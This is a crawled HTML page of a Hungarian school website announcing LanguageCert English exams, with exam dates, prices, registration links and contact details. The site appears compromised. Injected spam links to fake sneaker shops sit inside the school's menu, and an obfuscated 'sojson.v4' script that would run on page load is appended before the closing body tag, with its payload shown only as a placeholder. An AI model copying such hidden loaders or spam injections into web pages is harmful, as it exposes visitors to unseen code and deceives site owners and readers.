

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turrgimnazium.hu/component/content/article/34-iskola/870-languagecert?fbclid=IwAR0XAErcjoLQbSssSbcH7h5z_3DTeUxYMoC1OYJTwcc-qMractpA8LQYbgU
body_size: 6901
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://turrgimnazium.hu/component/content/article/34-iskola/870-languagecert" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="title" content="LanguageCert" />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>LanguageCert</title>
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://turrgimnazium.hu/" class="first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa"  id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/" class="keys_words item" id="menu101" ><span class="keys_words">adidas triple cq2472 shoes black friday coupon
</span></a></li><li class="keys_words"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" class="keys_words item" id="menu101" ><span class="keys_words">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</span></a></li><li class="keys_words"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" class="keys_words item" id="menu101" ><span class="keys_words">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</span></a></li><li class="keys_words"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/losiny/120592472-losini-nike" class="keys_words item" id="menu101" ><span class="keys_words">Украина #120592472 , After taking a sneak peak at nike Dunk Basketballs , Лосины nike Dunk — цена 200 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words item" id="menu101" ><span class="keys_words">nike air jordan 1 factory outlet
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank"  id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp"  id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP idegen nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/dokumentumok/felvi/2026/Türr István Gimnázium- Az írásbeli felvételi vizsgával kapcsolatos információk 2026..pdf" target="_blank" class="first-item" id="menu146" ><span>Felvételi tájékoztató</span></a></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
        	<div id="maincolumn_big">
    	<div class="path"><span class="breadcrumbs pathway">
Címlap</span>
</div>
    	<div class="nopad"><table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/component/content/article/34-iskola/870-languagecert" class="contentpagetitle">
			LanguageCert</a>
			</td>
						<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/34-iskola/870-languagecert?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/34-iskola/870-languagecert?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=d486400b3093145872ee41a267001b667e7f4e9d" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>

<table class="contentpaneopen">

<tr>
	<td valign="top" class="createdate">
		2017. február 06. hétfő, 21:29	</td>
</tr>


<tr>
<td valign="top">
<p style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="http://www.languagecert.hu/" mce_href="http://www.languagecert.hu/" target="_blank"><img src="/dokumentumok/language_cert/LanguageCert_vizsgahely_logo_v3_normal.jpg" mce_src="/dokumentumok/language_cert/LanguageCert_vizsgahely_logo_v3_normal.jpg" width="800" height="484" mce_style="border: 0px;" style="border: 0px;"></a><br mce_bogus="1"></p>
<p style="text-align: center;" mce_style="text-align: center;"><span style="font-size: medium;" mce_style="font-size: medium;"><b>Iskolánkban is tehetsz LanguageCert nyelvvizsgát!</b></span></p>
<p style="text-align: center;" mce_style="text-align: center;">Vizsgaidőpontok<span style="font-size: medium;" mce_style="font-size: medium;"><b> <a rel="nofollow" href="http://languagecert.hu/vizsgaidopontok" mce_href="http://languagecert.hu/vizsgaidopontok" target="_blank">itt </a></b></span>érhetők el.</p><p style="text-align: center;" mce_style="text-align: center;"><strong><span style="font-size: small;" mce_style="font-size: small;">Gimnáziumunkban a 2022/2023-as tanévben márciusban és májusban szervezünk nyelvvizsgát.</span></strong><br /></p>
<p style="text-align: center;" mce_style="text-align: center;">A vizsgaárakat <b><a rel="nofollow" href="http://languagecert.hu/cat/206" mce_href="http://languagecert.hu/cat/206" target="_blank"><span style="font-size: medium;" mce_style="font-size: medium;">itt</span> </a></b>tekintheti meg.</p>
<p style="text-align: center;" mce_style="text-align: center;"><span style="font-size: medium;" mce_style="font-size: medium;"><a rel="nofollow" href="http://languagecert.hu/jelentkezes" mce_href="http://languagecert.hu/jelentkezes" target="_blank">Jelentkezés vizsgára</a></span></p><p><span style="font-size: medium;" mce_style="font-size: medium;">
</span></p><p><br /></p><p><b style="font-size: medium;" mce_style="font-size: medium;">Language<i><span style="color: #ff0000;" mce_style="color: #ff0000;">Cert</span></i></b></p>
<ul>
<li>nemzetközileg is elismert egynyelvű <b><span style="color: #ff0000;" mce_style="color: #ff0000;">angol </span></b>nyelvvizsga</li>
<li>a gyakorlati, kommunikatív nyelvtudásra helyezi a hangsúlyt</li>
<li>a feladatok hétköznapiak, életszerűek</li>
<li>a vizsga alatt egynyelvű szótár használata megengedett</li>
</ul>
<p><b> </b></p>
<p>A Vizsgaszabályzat elérhető a következő linken: <a rel="nofollow" href="http://www.languagecert.hu/vizsgaszabalyzat" mce_href="http://www.languagecert.hu/vizsgaszabalyzat" target="_blank">http://www.languagecert.hu/vizsgaszabalyzat</a><br mce_bogus="1"></p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;"><br mce_bogus="1"></p>
<p><b><span style="font-size: medium;" mce_style="font-size: medium;">Language<i><span style="color: #ff0000;" mce_style="color: #ff0000;">Cert</span></i></span></b></p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;">A Vizsgaközpont három nyelvvizsgatípust kínál Magyarországon: egynyelvű komplex angol nyelvvizsgákat, valamint egynyelvű angol szóbeli és egynyelvű angol írásbeli vizsgákat<b> </b></p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;">LanguageCert IESOL (Reading and Writing) – írásbeli nyelvvizsga</p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;">LanguageCert IESOL (Listening and Speaking) – szóbeli nyelvvizsga</p>
<p><b><u> </u></b></p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;"><a rel="nofollow" href="http://languagecert.hu/informacio_vizsga" mce_href="http://languagecert.hu/informacio_vizsga" target="_blank">http://languagecert.hu/informacio_vizsga</a><br mce_bogus="1"></p>
<p><br /></p>
<p style="padding-left: 30px;" mce_style="padding-left: 30px;"><br mce_bogus="1"></p>
<table class="mceItemTable" border="0" align="center">
<tbody>
<tr>
<td><p><a rel="nofollow" href="https://youtu.be/s4glUOwQo50" mce_href="https://youtu.be/s4glUOwQo50" target="_blank" title="LanguageCert nyelvvizsga - jelentkezés a vizsgára"><img src="/dokumentumok/language_cert/kep1.jpg" mce_src="/dokumentumok/language_cert/kep1.jpg" alt="LanguageCert nyelvvizsga - jelentkezés a vizsgára" width="250" height="141" border="0"></a><br mce_bogus="1"></p></td>
<td><p><a rel="nofollow" href="https://youtu.be/IcABARqR4xE" mce_href="https://youtu.be/IcABARqR4xE" target="_blank" title="LanguageCert nyelvvizsga - tippek vizsgázóknak"><img src="/dokumentumok/language_cert/kep3.jpg" mce_src="/dokumentumok/language_cert/kep3.jpg" alt="LanguageCert nyelvvizsga - tippek vizsgázóknak" width="250" height="141" border="0"></a><br mce_bogus="1"></p></td>
<td><p><a rel="nofollow" href="https://youtu.be/T5jwfEfkKCk" mce_href="https://youtu.be/T5jwfEfkKCk" target="_blank" title="LanguageCert nyelvvizsga - vizsgázz velünk"><img src="/dokumentumok/language_cert/kep5.jpg" mce_src="/dokumentumok/language_cert/kep5.jpg" alt="LanguageCert nyelvvizsga - vizsgázz velünk" width="250" height="141" border="0"></a><br mce_bogus="1"></p></td>
</tr>
<tr><td colspan="1"><br mce_bogus="1"></td><td colspan="1" style="text-align: center;" mce_style="text-align: center;"><a rel="nofollow" href="https://www.youtube.com/watch?v=TdGvzMEkIYc" mce_href="https://www.youtube.com/watch?v=TdGvzMEkIYc" title="LanguageCert nyelvvizsga - tippek írásbeli vizsgára készülőknek" target="_blank"><img mce_src="/dokumentumok/language_cert/kep7.jpg" src="/dokumentumok/language_cert/kep7.jpg" width="250" height="141"></a><br mce_bogus="1"></td><td colspan="1"><br mce_bogus="1"></td></tr></tbody>
</table>
<p><br /></p><p><b><span style="font-size: medium;" mce_style="font-size: medium;">Elérhetőségeink</span></b></p><table class="mceItemTable" border="0"><tbody><tr><td id="" dir="" style="width: 25px;" scope="" valign="" lang="" align=""><br mce_bogus="1"></td><td>A vizsgahely neve:</td><td>Türr István Gimnázium és Kollégium</td></tr><tr><td><br mce_bogus="1"></td><td>Cím:</td><td>8500 Pápa, Fő u. 10.<br /></td></tr><tr><td><br mce_bogus="1"></td><td>Vizsgahelyvezető:</td><td>Németh Zsolt (igazgato<img src="/images/kukac.jpg" mce_src="/images/kukac.jpg" border="0">turrgimnazium.hu)</td></tr><tr><td><br mce_bogus="1"></td><td>Vizsgahelyi titkár:</td><td>Molnár András (mandrew2<img src="/images/kukac.jpg" mce_src="/images/kukac.jpg" border="0">gmail.com)</td></tr><tr><td><br mce_bogus="1"></td><td>A vizsgahely telefonszáma:</td><td>+36 89 324-394</td></tr><tr><td><br mce_bogus="1"></td><td>Ügyfélfogadási idő:</td><td>H – Cs: 8 – 16 óráig<p>P:           8 – 13 óráig</p></td></tr><tr><td><br mce_bogus="1"></td><td>LanguageCert honlapja:</td><td><a rel="nofollow" href="http://www.languagecert.hu/" mce_href="http://www.languagecert.hu/" target="_blank">www.languagecert.hu</a><br mce_bogus="1"></td></tr><tr><td><br mce_bogus="1"></td><td>Nyelvvizsgáztatási Akkreditációs Központ honlapja:</td><td><a rel="nofollow" href="https://nyak.oh.gov.hu/" mce_href="https://nyak.oh.gov.hu/" target="_blank">www.nyak.hu</a><br mce_bogus="1"></td></tr></tbody></table><p><br /></p><p><b><span style="font-size: medium;" mce_style="font-size: medium;">Az első sikeres vizsga díja visszaigényelhető&nbsp;</span></b><b><span style="font-size: medium;" mce_style="font-size: medium;"><span style="white-space:pre" mce_style="white-space:pre">	</span></span></b></p><p style="padding-left: 30px;" mce_style="padding-left: 30px;">További információk itt érhetők el:&nbsp;<a rel="nofollow" href="https://www.languagecert.hu/nyelvvizsga_tamogatas" mce_href="https://www.languagecert.hu/nyelvvizsga_tamogatas" target="_blank">https://www.languagecert.hu/nyelvvizsga_tamogatas</a></p><p style="" dir="ltr"><a rel="nofollow" href="https://www.languagecert.hu/nyelvvizsga_tamogatas" mce_href="https://www.languagecert.hu/nyelvvizsga_tamogatas" target="_blank"></a><strong><span style="font-size: medium;" mce_style="font-size: medium;">A felsőoktatási felvételi során a sikeres nyelvvizsga után többletpontok szerezhetők</span></strong></p><p style="padding-left: 30px;" mce_style="padding-left: 30px;">Az egyes egyetemek által adott többletpontokról itt tájékozodhatsz:&nbsp;<a rel="nofollow" href="https://www.languagecert.hu/2024_felveteli" mce_href="https://www.languagecert.hu/2024_felveteli" target="_blank">https://www.languagecert.hu/2024_felveteli</a></p><p style="padding-left: 30px;" mce_style="padding-left: 30px;"><br /></p><p style="padding-left: 30px;" mce_style="padding-left: 30px;"><br /></p></td>
</tr>

<tr>
	<td class="modifydate">
		Módosítás dátuma: 2023. január 18. szerda, 08:23	</td>
</tr>
</table>
<span class="article_separator">&nbsp;</span>
</div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='33de4'></span></body>
</html>